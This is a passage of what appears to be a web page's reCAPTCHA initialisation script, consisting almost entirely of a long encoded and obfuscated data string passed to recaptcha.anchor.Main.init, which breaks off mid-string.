      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCpB/CrG8XeMKbXggow4vClQ1iUcO2wonCoWLDvSkCwrN6wp8tF0HCkF7DuUHDrCPDi1LDsRXCtMO+wrwDw7ZQw5XCtn1KwptJwqXCukLCn8KDw57DlMOVfsO8woVJFhFIwrTCj8OWw6INw4zCvMKvDzTDrj/[base64]/IsK1AHJ/fiUlw51jwrPDvS8/[base64]/w7tTw7BKOCc5w4zDiMK1S8OAXMKKwoJpwrnDqGHDksKuABzDpwzCjcOEw6VhNQDDg0Nmwp4Rw6UTHlzDosOMw6J/IlLCjsK/QArDjFwYwoXCuiLCp3fDngsowpPDqQvDrBdHEGhSw7bCjC/ClcKDaQNnQsOVDVLCncO/w6XDoBzCncKmbGlPw6J5wqNLXRTCpDHDncOtw5Q7w6bCsgHDgAhdwpfDgwlgBHgwwrQVworDoMORw6k2w5d6S8OMelwyPQJleGnCu8Kew7oPwoIbw57DhsOnCcKQb8KeJ0/Cu2HDpcOPfw0zA3xew5luBW7DqsKcQ8K/[base64]/[base64]/CiBB7ecK1eUzCncK9fg5pXMOWwpEpOREIX8OKw6zDmjTDnsK2bcOzeMOjD8KKw4YvaQIMeQ8ZUTBPwonDo3kdDnJwwrxFw5g3w6vDuRgEbRRADVXDh8K/w75zewM0DsOhwoXDphnDmcOeDijCuxl9Tg9nwpTCljwowqcST3LCjMOnwrbCvRbCpSnDqygJwrLDgMKkwp4Jw4ZSVXzCvcKJw5jDucOFasOFLcOwwoZhw7gSXRzDncKjwpnCpAYsU07DocO4WcKiw5BEwqLCmEBxVsOleMK4VHvCtnpTOUnDnH/DmcOhwpVAYsKYW8Kgw4w/PcKgf8OLw6/Cn1LCo8OdwrMjSMO6SygoIsO3w4XDvcOYw6LCq2tgwrVOwrvCuUo4KCx9w4HCtjPDm0sST2E4cBhLw47DpS4sJCRsWsKew74sw47Cg8O/QsOgwpkZIMKFH8KlSnVbw4PDhg/DlMKPwpbCmEfCuQzDqRsNX2UbUzgEYcKYwoBEwrp0FBAhw5TCuDFqw5PCnF5Cw5MyZmfDlm0PwpbCmMK9wq9MF1nDjmTDtMKzT8KpwqzDmjo+P8Kjwq7DrMKycG0lwo/CtsObTMOMw53DpirDlQ1kV8K5wpjDmcOucMKDwrpVw59MOHXCrcO2IB1meB3Cg0LDtcKOw63CnMKnw47CtMOoZsK9wpPDoDzDrTjDgmA+worDtMKpeMO/[base64]/DrA7CvsOINcKCw5sQw6Yaw5YEDMOCHMK5w5zDvcKSDjVsw5fDhMK6w44cbMK6w5jCkB/DmsOfw58Tw6rDjMKXwqrCtcKOw6bDssKTw6F9w7zDv8OFbk4BY8KTwpHDscOGw5YjKT0ewoV2blLClxbDiMOuw5DClcKVXcKNXC3DsVEVwrgOw4Z8wqnCrxTDpsObYRjDmm7Di8KWworDjhvDpETCrsObwoFKGh/CnFUewo5Vw5l0w5NqOsOzJCdsw5PCqcKiw4HCjw7CogjCmmfCo13ClzFXYsOlB3JnIcKvwoDDgQEqw4XCnCTDk8KrE8K9AnvDmcKaw7PCkR3DpSAww5zDhAsnXWlmwoVuPsOYNMKZw7LCsk7CjU7CtcK7a8KQPixrZgcmw6/Dh8Kbw4TCnm9rbTHDuAkLHcOBWT97UwjDoXrDpRgOwrYCwoIHdsKTwpNPw7MuwphMUcONfEE9PA/Cl2/[base64]/NUDCk8OSNMOnwolGAsKww7XDsC59wpUSPQYUwpzCs2jDscODw67DnsKTQVxTw6rCi8Otwq/CjkPClj5cwrpTSsK7bMOSw5fCsMKEwrvCgwXCtMO/d8KPJsKIw73Do2ZGSmt0VcOUTcKGAcKnwoLCg8OWw61ew59tw4vCuS8awr3Com7Dp1jCpmDClmUNw73DrcKRL8K8w5p3Uzl4woDCgMOXcHHCu2wWwoUEw4dXCsKzQkkGU8K8ElvDqEAmwqgvwoHCu8O/N8K8Y8Oxw7t0w7TDssKGYMKzVMKfTcK7FBoqwoHCqsKdKwvCpFLDn8KCf3QSdSgwBAPCpMOTPcOGw5V+VMK3w6ZgO3rCmg3CpnTDhVDCvMOrdDnDv8OEOcKnw4Y/ScKAHB3CjsKmHQ0SasKqGj5Ow4c1XsKOe3bDj8Oawo7CiThsWMKKWyg9wr9Iwq/[base64]/BcKxwpHCvjzCuxrCoCM9fsO4wrx6FGTDicOBw4PCu3XCp8OYwpjCimJRRHvDqzbDjMO0wrVkw6vDsmp3w6/[base64]/ClsKSZsOHwoTDmzw+CMOswr/CjBFCPcO0w4sfw4lMw6fDjgTDrx1zE8OYw7wrw5Mjw7QURcOrTxDDosKqw5YzcMK2QsKuK0XDk8K0BAIMw4wUw7nCmsKodALCk8OtQ8OLasKJfsO0SMKZDMOewp/[base64]/w6zDtXYYwojDgStSw4PDll0mfRLDtEzCsMKTwozDjcOuw71iTTVew4PCicKRRsKTw7xqwrjCnMOtw5TCt8KLDMO8w6zCvlkmw7EkXhZ7w4ohXcOyfRVMw7MZwojCnEclw5bCqcKOHy8ofy/Dji/Cm8Oxw4jCkMKxwp5nA0UTwo3Co3jCr8K2BHwnwr3Dh8Ksw6UDbFw4w5TCmkHCj8Kgw443YsKNH8Kbw6XDninDkMORw5oDwqRkBMKtw40wScOKwobCrcKWw5DCv27DhcOBwoxwwq8XwolRXcKYwoxNwr3CjSxVAkXDpsOow5ssZRYRw4fDuwnClMK5w4Ehw7/DrBXDvw97U0TDplTDmEApMGfDjnXDjcK9wprCpsOWw4YCFsK5QcOPw6bCjhbCiVfDmSDDnBfCuSTDscOfwqBowrJJw4JITB/Cl8O6wqXDsMKJw5/CnlnCnsKFw59pZjEwwoR6wpgBT1jClcOGw5wCw5JSIzvDgMKjR8KdZk8kwqAJGkzChMKzwprDocOAGUzCnALCrcOsUcKvGsKHw5/CrsKTJ0JswrXDvcONV8KELTXDu1nCuMO7w70TBzzDnwvChsO8w4HDg2QLc8KJw608w6kNwrFXfgZvABE+w6fDmANOL8KhwrFrwqlNwprClcKOw5/[base64]/Ch1TCp8O+B1DCrsKlMsK0McORw6/DqTJcKsKLwprDu8OFO8O8wqQHw7PCsgw/w7hCMsK6wqTCnMKvRMORSDnChiVIKh5kd3rCp0HClcOua3I8w6TDsWJNw6HDpMOXw6rDp8OqAhfCjhLDgTbDr2JyMsO0KzAFw7HCicO4UcKGAl0UFMKrw7kswp3DtsKcUsKGT2DDugLCv8KsP8OcA8K9w7hNwqLCtmN9YcK9w4oEwoExwqN3w6d5w5c/wr3Dh8KreXrDpwxhbQvDlUnCkDZkXAImwpwpw4zClsO6w69wbsKebVBtPsOUDcKVVMK8wpxxwpRXZ8O4DllMwqbCrMObwrfDkB14d2XCnTNTBMK9NTXCu3TCriPCjMKcJsOjwpXCmcKIVcK+SxnCjsOuwpcmw4wGPMOTwr3DigPCpMKfcAd5wrQ/[base64]/CqzocB8K8VnvDrMKNw41kw5FNwqXDpUJVw7bDmcK0w7zDljYxwpfCisOSW24ZwofDo8OJesKUw5NyeWUkw7osw6PCiEUIwrfCmnJEeT/DvhvChCDCnMK6B8OpwpETdybCgzzDsQPCpgzDqUYLwpNAwqJtw7XCkCHDiBPDq8O5R1rCg2rDkcKQG8KfHi9MFUbDq3A1w5rCssOhwr/CsMO+wpHDgwLCqVTDonDDjTnDr8OfHsKww48xwqNndUNMwq/Ci0FGw6YtIUtiw4pkOMKLCDrCslBVwrp0asKkDMKjwrQEw7nCv8O1ecOvdcOfBlpuw7HDiMKwQGJbdcKywoQawoLDkQ7DhXHDucKcwqQ2WBMOI1YJwpMJw5gWw4Bxw5Bqa38CN0XChyUBw5lGwpE8wqPCpcOJwrLCohrCvcKlTRnDjTfDg8KKw55lwotPWj/ChMKwFClTdGloIiLCnGtKw7XDicOyZMOpbcK5HD0Nw7x4wr/[base64]/Crw5MN3lDJGwpBisYwrXDjSpFUMKUwpbDjcOFwpDCsMOwdMK/w5zDicOgwoPDuzJAKsO/[base64]/CsMKwJBNFEhkOWxB5w70Xw6V4wqnCn8KpwrRpw5jDnm/Ci2LDqz03HMOrIx5OJ8KvE8KowovDlcKWbE9tw7nDpMOKwo1Ew6rDs8K3QX7DnMK4YBvDm1o/[base64]/AcK9bsK2R3B5f2sVw6hxwqXCkcKPfRMZKsKwwq3DqMOKEMO6wrHDmMOSRmzDsGtCwpQUH1hAw6xQw5rCvMK4E8KcDxcxdcOCwogZZV5RdmHDjsOjw6s7w6bDtS3DmCUWaXlUwopowpjDscOiwqUDwpbClzrCjcOlEMOJw5/DusOUXDnDlxjDisOqwpc3QgoAw44Kwrtuw7nCt0HDrAkDfcOCaw5Rwq3CnRvCgMOsDcKJHcOrPMKSw5/[base64]/[base64]/[base64]/DqMOBZ8KPDVbDgMK3XsKhSsO5w7DDoMKTHChRS8O7w4zCu3bCtX0Pwp8/TMKRwrzCt8OyMxUAa8O5w6HDtyNJBcOyw7zCgQbCq8OBw4xcJ2JvwpPCiEHCmsOmw5IdwqfDjcKXwrzDl0x8enPCksKOMcKlwpbCtcKBwoQ2w5XCo8KjP2nCg8KmdhjCgsKydSHDswDCpMOCWRTCuyXDn8Kgw4l5e8OLbcKbCcKCWAbCrMOUEsK9OMO7GsOkw6/Dh8O/[base64]/CqgXChVoIw655wqbCi8OXNBQpw7JoTsKdwofCscKzw5vCi8KCw7fDnMOTKsKtwqc6wrfDrE/DmcKvasOMU8OHThnDhWVcw6IeXsKcwrXDglt2w7gAZMOlUhDDh8OKwp0QwpXChDM3wr/CigBNw6LDgWEuwoMkwrp5JjTDkcOkAsK+wpM3wqnCtsO/w4rDnVjCnsKuLMKpwrPDr8KiAMKlwpjCj0jCm8OTDGXCv3gMYsKgwpPCo8KQPQolw6xYwo8GSWVlaMKWwpXDhMKvw6nCqUnCrcOHw5YKFi3CoMK7SsK6woDCkCY2w73Cj8K0w4F2WcOhwp4Wa8KnIXrCocOuI1nDskrDjT/CjAfDhMOdw4AKwrPDtmFtETxWw6/[base64]/[base64]/Dol0ow7jDhMK+ScOFwpdKw58jAsO+BBbCr8KkGsKiOSTDgVoVP05vZ1bDgGQ9BljCtsKeFEIywoVxw6I4XAwIIsK2wpHDuULDgsOnQh7DvMKbJCwnw5Fqw6JvXMKQSMO4wpE5wqrCssOvw74qwrkOwpM0HD7Dg1HCo8KFChRyw5jCjD/ChcK7wrgfKMODw6jDrWYvZcKaIQnCu8OfV8Ojw70kw7pVw5Jdw5giHcOsXT09wqpzw6XCksOvS3sQw4vCsGQyBsK/w5fCqsOww7UKYVfCgMKMc8O2GhvDqgfDkGHCmcKqDBLDoirCs2vDmMKowo/CnWEbC1IcKSkJUMKofsO0w7TCvWPDvGUSw5nDk09EP1TDvSfDjcOTwoLCi3BaXsO8wrEpw6tGwqDDhMKew41GXcOvIXYYwrVTwprClMKoUXYffCQCw4NKwq0ewoDCs2bCq8Kzw5EuIsKWwo7ChEjCihLDusKWSwXDnwYhJx/[base64]/Cq8KCwp/DtMKmQ8OiwqHDoFdEOsOZw63DvsKET8O5w7nCo8OZPcKKwqpmw55Pbyo7WMOXBsKdwrBZwqQGwrVOQTJPDDPCgETCpsKJwo41wrQ+w5/DgiJZeUPCo2QDB8OVCQBidcKCG8Kww7rDhsOjw6HChmMQacOCwpbDvMOmYBTCo2BRwpnDocOKRMKDZXcRw6TDlBkgchYPw5UVwrsDbcKFN8KrRQrDgsKtI2bDj8OVXUPDtcOWSS9/[base64]/[base64]/DnsKAwoLDi0jDkk4Jw45uw4vDnUbDpsKpAFcqbQwqw6NQDUh/woMfC8OHH1N9ey3Co8Kfw4zDmcKSwr81w7FawpgieF3Din3Cq8K2UiR4wpdSWsOOLcKpwoQCQ8KUwqIVw5dyIUZsw54kw7YgcsKFH2fDr27DkTMawr/Dj8ObwoPDn8K/w6HDr17CrlnDmMKbZsKYw4bClsKpBsK+w7TCtTl7wrAPN8Kkw7k1wpxlwqLCkcK7FsKKwrJ5wpoeYyjDr8O3wrjDmx0YwpvDr8K1CMKLwpYWwq/DoV/DvsKBw6fCpMKBDxzDkSfDkMKmw5I0wrDCocKywq5Tw5cADXzCu0zCkl/CjMOvO8Kyw48UMhfDscOEwqRZAyTDj8KKw63ChCTCmMOzw5fDjMOEbkV7TMKSVw7Ct8OmwqYRKcKuw5Jgwpsnw5XCuMOrKm/CqMK/[base64]/[base64]/[base64]/wrw4XRZyw7sgwqXCosKPI8KsICspYVvCscKEV8OZXMOeVl0EGlLDhcKKT8Krw7zDrjDCkFtxf3jDniYQRVA9w4jDtRvCmgDDoXXCgsOiw5HDvMK1HcOaHcKhw5Vza3IdZMOHw57DvMKsQsK5BWpWEMOnw7t7w7rDjUhgwojCqMOmwroCw6h4w5XCnHXDpxnDvh/CpsOgFcORdDlPwonDlUXDvAgxbUTCjBLClsOiwqTDj8ODakxZwq/Cg8KaVEvCqcOdw7Z0w59XJcO5IMONA8KKw5RKXcOYw59swpvDrG5SKhxVCsOvw6lvHMOtFBMMNXolcsKjScODwq4Aw5MkwpdzW8K4MMKoG8OOVGfChBxDw65kw6XCqcK2ZyhMUMKDwqMwN33DkGnCggTDhiJcBj3Csw8dfsKQEMO8bHvCm8Oowo/CpUvDkcK1w7ogWh9QwrlQw5rCpShpw4/DmAktR2fDpMKVHGddwodVw6QLwpLDmlFfw6rDjsO6FhwmRhdLw5QDwrHDkQ41VcOUTiF4w5nDocKVbcO7FiLCg8OdAMOPwrvCs8O4TRZSSQgxw7bCh04bworClMKvwobCocO7NRnDvF9YXXY8w63Dm8KqcTVdwrnCkMKLeEwEesKNFjhCw7cjwoFlP8O0w45Dwr/CrhjCtsKXEcOrF1QcXFonV8K0w7MOX8Onw6UZwr8POFwLw4TCtGdCwr/DgX3Dl8KwN8KGwpllQ8KfD8OxWcOPwoXDmHRDwoLCocO0w78Mw57DiMKIwpDCi0LDi8ObwrE4OxrCjsOLWUN9UsOZw4EVwqQMGylowrI7woRIdhDDjSMPHMKgSMOFbcKKw5wSwo9cwoXCnFd3UkvDtncKw4hVMTp1EsKJw7PDsAs6ZVvCjV/Cu8O0EcODw5LDuMO4ZhAqGSF7bTvDr2nClXnClQE5w7tAw5RUwptEVQsNOMOsZgp9wrFmGS/CkcKiBUPChMOxYsKWQcOYwpTCucKcw4sXw4lXwronWsO3VMKRw6HDrsOJwpI4AMKFw5BSwrjCisOMD8O1wpxqwptNFzdANX8jwprCssKoccO3w4UQw5zDhMKGBMOhw7/CvxvChwPDlxZrwo8JLsOHwr3DoMKpw6/[base64]/Dr37DisKvIMK8w7jDjELCg2XCjMKww7/DsWURA8KgfXnDvRvDsMOEw7fCvQtnaETCkmTDocOpDsKtw5/DsjzCun/Clh5yw5fCkcKpSEbCmj82RS/Dh8OBeMO6DWvDhRfDi8Kgc8KYAsOWw7jCoF00w6LCssK0FgQ0w4LDtx/DuWhxwoRIwqLDmV5QISXCmC/[base64]/Du8KCw6VXJ8KHKRMLw50HQ8Okw4fDhj1ywpfDsmkdwqI1wrLDtsOYwr3CrsKow5rDu1dpwqTCpT0xdz7CscKCw6IUIWh1C1bCqwDCg2JiwoMgwoLDjFsBwqnCoz/Dmj/Ci8KYQELCpkPDjxZiKTfChMKGcmByw7jDlFLDjD/Du3NJwoTDs8OewrbDlmJfw7d3EcOCAsOFw6TCrMOiecKnT8O3wq3Dq8KCK8O4fcOvBMOowo7Cu8KUw4NTwp7DuSAYw7Nhwr5Fw5IGwpLDnDjDjx7DpMOmwp/CskJMwoTDiMO8NW5awpfDl0fCk23Dt3XDrXJswo4LwrElw7IuVgZkAlh4AMKtNMKCwqtVw6HCsXYwLmQwwoTCv8OcDMKEBWVfw7vDtcK3w7rChcOWwokawr/Dm8OXJcOnw67CqMOYNTwow57DkXXCizzCv2rCsB3CrlbCvnIGAHw9woADwrLCq1FFworCp8OuwqnDisO6wqRCwoAPMsOcwrZcBF8pw5pcNMOuwql/w50oCXkUw6YaeAXClsOOFQRwwo3DkCLDpsKcwqXCqsKTwqDDhsKGOcKmRMKxwp0rNAdpBQ7Cs8KvbMO7QcKJLcKOwpfDskLCmGHDrBRZSnpoH8OyfAfCqBDDpF/DncOHCcOtM8OVwpxMSRTDmMORw5nDu8KqWsKwwp9ywpfCgE3CgyZ0Dl5Gwq/DlMO7w7vCocK/wowjwoRlG8KrQULCg8K1w6UywrPCkWbCnEs8w5LDuSZnfsO6w5zCvEIJwrNVO8Kxw7tNPgtTVBhMTMKne3MeWcOuwoIoU3dFw69iwq/DmMKOMMOrw6bDhTLDtMK5HMKJwoEUP8KNw6FIwpNLJsOcOcOlElHCiFDCiUDCqcKQO8OLwroAJ8KswrY5EMOnMcO/[base64]/Dn8Ovwpp8w7HDo2zDkEDDisK9w6F1wpTCgGrCi8Otw6soUsONXizDmsKKw7pLIcKFZMK4wqtsw5UIUMOqwolvw7ggAg/[base64]/Dklg/wqDCmcOQA8ORD1PDphRYwpt0wrPDhMKRckTDuXthVMOAwqDDr8OCQMOfw7LCgHXDhhQzc8KwdWVVfcKMIsKEwopYw5cLwp3DgcK/[base64]/CusKrw5cFPj8YwrAvwr1vIDsMEMKgA37CpTtvRcO1wpYfw4t/wqXCsVvCtsKCBQLDh8Kvw6c7w60uNsKrwoXCo1wuEsK4wocYdz3CsVV+w4nDtS7DlsKKBsKKVcOZMsOow5MRwqzClsOvIMOtwq/Cs8OoVWJpwrkowrvDgcKFSsOtw7o5wpPDgcOKwpE5WHnCtMKmY8OsOMObRkdhw5VbdS47wpHDv8KHwoV8FsKuNMKJGcOwwqLCpCnCqSZjw4XDr8O8w4vDkhjCg2omw5grSEXClC1sGsKdw6VUw7nDt8K/YBQ+F8OJLcOCwr7Dg8O6w6/Ck8OtDw7DmMONYMKzwrbDmCrCisKXEEQJwokywrLDh8Kswro3DsKydgrClMK6w4rDtGbDg8OMbMOiwq5AdgQtFCBlNSBAwoHDlsK1f2Jmw7nDqG4Awp9lbcKuw4HDnMKew6DCmn0xXQ4OchNxGGlWw6fDv3oCAMKtw7FSw7bDujtVe8OwB8K3c8Kawp/CjsO2f0NhTQvDt2IsKsO9A3/CoQ4GwrLDpMOxdMOlw5/Dq2/Dp8OqwpdzwoRZZ8K0w6rDu8Olw6Z/w5DDncK7w77CgDPClWXCkDDCv8OKw6XCiD3DlMOuwqPDisK8HGggw7p2w45JUcO0SjLCkMK7fSvDscOyCG/CnDjDkMK/HMOEfVoKwrbCp0oyw5VewpoDwoHDqQ/Ch8KSS8K9wpoiRngbDcOhQMKsPEjDs3pvw4Mif11Dw7/[base64]/CpMKmYiZYIsKQMsOGecK+Mw1/KMKqw4rChVXDpMOiwrFhP8OiPFIWcsOXwo7CusOPU8Ohw5tEVMOvw7IIJ23CkU/DkcOdwoFvQsKMw4Q7DFx6wqQkC8KEG8O3wrdPbMKzdxIkwovChcKowqJ1w5DDq8KqA2nCn3PDqnE1KMOVw78DwqfDqVs5SX4oBFUkwp8oKkReA8O9JlsyAX/ClsKVBcKCwrjDsMOSw43Dti0BKcKEwrLDrg9iG8Ozw5N6NVzClhpYPF8Sw5XDh8O2wq3DvVPDpA8dI8KbRVEawp7DpXtkwrbDoy/CoGt3wpvCrygIMDTDvUNRwqLDjVTCisKnwoURYcKVwpUZfybDpBzDqE9EccK9w5gse8ORPxcwFAhiKyjClTEYAMOsTsOuwoErdWISwo1hwq7ClVcBO8O4ccKrIQzDrTV+b8Ofw4rCg8OjEsOWw55dwrjCsH4qJAgyH8O4FWTClcOcwo0LGcO2wogIKl1gw4bDmcOzw7/[base64]/AB/DosOFQcK/wq9Gw40kw4/CmMKaVABMKEDDtksDwoHDlCEEw57DnsOzXcKxLBzDscO4YXnDkzEzY2jDlMKYwrIXXcOtwpk1w552wpddw5zDucKnVsO/wpEiw6IAasOrJMKCw4bDhsKHF3cQw7TCj2g3UnV8CcKaNzgkwpnCpgXCrBUxE8OROcKiMRnCqW3CiMOpwonCjMO/[base64]/CrsKoNMOhw7Qnw6FKdGAVw4gJFSHDnMKWw7rDoldHwoNUQsKCJMOMFcK7wpAJJnFvw7HDp8KRAMKYw5HCk8OCfWNbZ8Kow5/DjcKUw5nCtsKNPWHDmMO5w5/CrFfDuwfDjCUVVGfDqsOmwo8LKsK1w70cGcORW8Oqw499S0vCpTXCkGbDkXfCiMOdGQLDjVtyw5rDhg/CkMOYL3FFw5bCnMOlw48pw7dGUHV1UB5/[base64]/NHFPw6Z9ERMtwqplQQLDlcKQEh8aBE0owqLCvzdgR8KNw7Ijw5vCr8KvMw9iw4/DlD9Kw7siKEfCuEo9OMKawotyw6jCrcKXTMOjKT7DgVFCwq3DtsKnTl4Zw63ConVNw6zCs0fDj8K2wqoZAcKhwr9CTcOOKg7DoR1qwppCw5lEwrbCkBrDkMKqAWvDoWnDogzDqXTDnkxHw6EZX1bDvEfCnHxSDcKQw4rCq8KaUj/CuW9+w4fCisOCwqFsbmrCrcKGGcKGLsO9w7BtQR/Dr8K2WB7Du8O2W1VYEMOSw5jCgTfChsKMw4vCuQrCgAIgw7rDm8KWSsKZw7LCvMKow7zCgl/DkS4hPsO4KUvDk3jDvWdaI8KVdRk7w5lySzt1LcO3wrHCm8KDIsK8w7vDvQcCwox5w7/CrS3Du8KZwrc3wofCuDfDiUnDvn9eQsK/[base64]/[base64]/EzbCliDDoVFZw4zDgykdwoMtw6zDkm7Di39rUQnChEwPwqzDpnnDucO+V2jDrVJqwp1QDn/CtMKew7QOw5vCqS4IOBkxwqVpSMOPMU3Cs8OMw4ZrK8KGGsK8wogGwrAGw7pIw6DDm8OeWGLCgwDCpsK+ccKBw7gsw5LCksKfw5fCjRfCl3rDoyItCcKYw6kLw58LwpdXfcONRcOGwpLDgcOrbE/Cll3DsMOaw67CtCXCqMK5woBAwqhewr1hw59AdcO8A1bCicOVSxdSDMKZw4hCR3M0w4YywobDoWhfV8OswrEDw7tXM8KLecKYwpfCmMKQf3rCtQzCo0XDhsOEN8O3wpk/QTrCtzfCosOUwp7Cr8Kxw6PCllbCkcOXwo3DocOmwoTCjMOeMcKnf0AlGSHCgcObw4vCtz4UQw9cCcKbJQU7wr/[base64]/Ci8KNAcKOw63CsMO2w5nCv2bCsU4Owo/CuMOcwrMRw4sWw5LDqMKkwr43CMK/[base64]/Cvm5qQcOBwqclwqRWN8OgK8KAXEQbw67CsT5UFS0zeMO8w4cDLMONw7jCvAIvwpvCjsKsw5Vrw5k8wonDlcKWw4bDjcO9KDHDmcKuwr0ZwqRzwrQiwqkmWcOKWMOCw6dKw7xYMl7Cm0/Do8O8Q8OcbEwjwpAXPcKaUgbDuTkVTsK6LMKVacKnWcOaw7rDtsOtw43ChsKEMsOzcsKXw4XDsnJhwq/[base64]/[base64]/[base64]/DvSTCqRo0w4c8eHxewpTCmT7Cp8KywoHCmjbCkcKXPcOOH8Kkw5Y7f2Yyw7RswrY3ERPDoW/CqFHDlxPCty7CpMKVJcOHw5IIwq3DkUPClsKdwpRowoPDjsOrClpuLMOAPcKqw4cEw6ozw6gkEWHDiBHDsMOuXhjCvcOcTUlFw6dyMcOpw70nw4tFZUoSwpjDnhHDpibDvsOaBsO9WWfDghdtUsKOw4TDuMOJwrTCoBdMPybDiUvCjcOqw7/CkCDClwzCjsKAXyvDrW3DmF3DvSPDgm7CpsKfw7Q6RcK5O13Cs3MzLAzCmcKqw6MvwpoPbcOPwqF4wpbCvcO5w4AFwqXDj8KIw4zCqzvDrjsHw73DkzHClxJCblluLU0GwpNqHcO7wr1uw4dqwp/CsRrDqWh5DSl/w4jCscOWIyALwoXDosKmw5jCjsOsGhjCs8K1WUvCpBTDnGXDtcOuw77Cry1swrgAUwpdBsKXOnLDqFQgf2XDgcKXw5PDl8K/eBrDgcOYw5IICsKVw6PDiMOZw6nCtMK8ScO8wooLw6YTwqfCj8KmwpXDjsKswofDjsKkwoTCmUFADyHCj8OLGsKcJ0k0wrV9wrjDhsKEw7nDjj/CvsK4w57DvAEdO2gqJkvDoFbDjsOCw6BfwooFFsKlwojCmMKAw5Yiw6J/w4MawrdhwrhNI8OFLMK+JsOBSsKGw7kxCcOIVsKJw7nDjinCisOqA2zCnMOTw5l8wqdjUVFZCSfDnW18woPCosOEYFw1wrnCkSzDtztJccKIRGB0ZxhENMK3Y05qJMODLcOkR2TDr8O7aHPDtMKQwokDWRLDoMKqwozDmRLCtDjDpCtLw5/CosO3NcOUYMO/dBjCusKMeMKWw73DgSfDvDQZwrTCnsOOwpzDhEDDhgPDu8ONFcKdK31ILMKxw4TDn8KEwqskw4bDucO0e8OGw6gxwqc2bi3DqcKEw5cze3B2wrp+EgfCkiTCjC/Cojtsw6E7dMKnwonDrDRrw7xyaFnCsiLCncKZQBJTw50lcsKDwrsvcsKFw4Y8GXPCjxfDpDhSw6rDlMO9wrZ/w7tRLFjDqcOFw6LCrgZywq7DjQTDocK3fUpAw5MoNMOOw6RbMsOgUcKwYMOwwr/CmsKnwpMMY8KXw5sKVCjDjnlQH1PDgFpTZcK9Q8OOFg1ow6VZwoPCs8OsAcO9wo/[base64]/[base64]/[base64]/DusKFTsKxf8Oow6UVdMOYP8KPU2bDjBJxfsOhwoDClSM2w4rCp8OabcK+DsKDBFFOw5lowrxSw4gEfBsFZ33CjCrCksK2ExIDw57Ck8OMwq/[base64]/[base64]/fD/[base64]/CoDHCqXZpBsKWFMKAdcO3DsOEbsO5w68SJmlYNSPCg8OeZjfDosK8w6PDpg3Cr8OPw41ZXiLDgm/Ch1FSw55gI8OXc8Oowr45SAhFa8OWwqF9f8KSKjPCmDzDmRs9UR0VTMKBwopzU8Kiwr1DwpVqw6DCpk9swpNSXUPDiMOudsOyOwDDphpYCFXDlUDCh8OsWsOIMCICWHTDvcOjw5PDij3CoRQawojCmnjCs8K9w63Dq8OYKMOAw6TCrMKlUCISPMK/w7LDiEMiw6XCvh7DtsKRDgPDm0tTCmcqw47DqE3CgsK2w4PDkkZew5I/w7N6w7QZLVLCk1TDu8KswpzDhsKRfsO5cSJAPT3DlMKwQjLDh1RQw5jCoiERw7MvSAdEfDoPw6LCqMKXfAN9wrrCv1tuw54GwoLCoMObeQrDs8KIwofCgUDDogZ8w5nCkMOAE8Kfwr/DjsONw7pyw4FyJcO/GsKYLsODwoLCt8KBw5TDq2/DuB3DnMO0dsK6w5zCtMKvQ8Omwq4PWz/[base64]/DrQjCkMKPw4fClkPCmMKdG8OqLExCVsKhCcOew7zDiXzCmMO0FsKyLBrCs8K+wp/CqsKVARHCtMOIU8K/wpt6wpHDmcODwrPCocOnUBbCv13Cn8KGw4QewqDCmsKwJBQlK2huwpHChU5KLT/[base64]/CoMKgw75hw7xlNMO5woDChx3DpGrCvUjDq2PDoQbCuEbDtw0ubFnDiAAvaw5XC8KyOS7DvcOdw6TDusODw4cXw5wMw5/CsBPCrGwobMKRFD0KWDnDl8OFWhXDmcOtwpDDj217JQLDjcK/[base64]/DlUY0wp3DphJ9wqfDqxUGV8OzNVIABsKyfcKsKSPDvcK1HMONwojDvsKNOAxjwqxOcT00w75Vw4jCosOgw7vDkgPDjsKxw4tWccO7c0DDn8OrXnwiwrDDhhzDucKVD8KzB3lyImTDncO5w5rDhzbCnCfDksOZwq0bMsOOwrPCuTjCiyYYw4VPPcK2w7/DpsKbw5XCuMORTwzDusKeKj7CuUkEHMKlw4ooLkYFGTYiw45Vw70GT305wrDDosOPaHbChSUQVcO/XGTDpsKzVsOAwohpPlTDtcODflnCvsKpXl8+f8KCE8KqIsKaw63DuMOnw595W8OwIcORwpsIG0nCiMKnU3rDrGASwrg3w40eF3zCih19woFTNB3Crj/CiMOAwqkDw4t8BcKmCcKWTMOdecOew4/DjsOYw5vCpHtHw5cmCkZlUCoXNMKPT8KrBMK7fsKIWyoBwqYewrHCt8KjRsK+TMOZwrsZO8Omwo1+wpnCqsOHw6NPw6sXw7XDi18MGh3DmcKIJMKUwp3DoMOMbsO8VMOjF2rDl8Orw7vChB9awqTDicK/aMOcw7k8W8Oyw4nCln9/[base64]/CtHDDsVMxw43DvsK8PSnChw4UWcKrH8O1w5zDsA8Jwpx5wpzCoUZgKMOAw5LCicO3worDiMKDwp1HbcK/w5QTwofDszpBBEsJVsORwqfDhMKWw5jCl8OTZSwLUwoYVcOGwohjw5B4wp7Cr8OLw7zCo2B2w7xXw4XDkcO+w7vDk8K6fxViw5UUOUc2wrnDsQhVwo5Xwp3Dv8K4wr5HY1MdQMObw4IiwrIHUjh+QsO/w4A8bXknYBrCrWPDiiAnw4DCmwLDj8KyOGtiXsOpwofDizHDpiEeFUfDh8OSwrNLwqZ2H8Olw5PDhsKjw7HDrsOgwq7CrcKFAsOBwpbClw3Cn8KQw7knccKvAldFw7/CksOzw4jCmhrDg2JWw5nDg1Adw5p9w6XCnsO4Jg7CmMKYw59rwoHCiUkkQTLCtjbDtMKww4vCqMOmJcK0w7AzR8OCw4DDksOqGxTClVjCq0pHwo7DpALCpsKDFzdAF0rCj8OFZsK/fR/CvhPCp8Osw4IMwqvCtlHDmWBrw4nDjmvCuTrDrsOMScK3wqDDhVowCHzDgC09H8OKfMOoDUMOLVnDpWszKkXCgRd/w7lswq/CkMOuT8ORwqPCnsO5wojClCVpNcKDG3LCsRpgw7rClcKZKWY4ZsKFwogQw4s1Bg3DrcK2TcKFcF3Ch2TDn8KEw74SP2cUU1Now4EAwqV0wrzDtcKEw5jCtAjCsANKFMK/w54oDiHCvcOOwq5gLDdnwp